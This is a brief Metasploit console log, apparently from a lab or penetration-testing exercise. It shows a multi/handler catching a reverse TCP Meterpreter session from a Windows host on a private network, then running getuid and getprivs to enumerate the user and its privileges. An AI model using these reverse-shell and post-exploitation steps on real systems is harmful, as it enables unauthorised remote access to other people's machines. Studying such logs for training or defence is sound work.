 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.230.128:4444
[*] Sending stage (175174 bytes) to 192.168.230.139
[*] Meterpreter session 1 opened (192.168.230.128:4444 → 192.168.230.139:50026 ) at 2022-07-20 09:21:15 -0400
meterpreter > getuid
Server username: DESKTOP-584N7GM\praj
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege